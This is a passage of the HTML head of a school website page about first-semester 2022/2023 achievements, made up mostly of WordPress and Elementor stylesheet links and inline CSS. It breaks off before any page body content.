

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/prestasi-akhir-semester-1-2022-2023/
body_size: 55034
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Prestasi Akhir Semester 1, 2022/2023 &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Prestasi Akhir Semester 1, 2022/2023 Comments Feed" href="https://www.tugasku.sch.id/prestasi-akhir-semester-1-2022-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fprestasi-akhir-semester-1-2022-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fprestasi-akhir-semester-1-2022-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 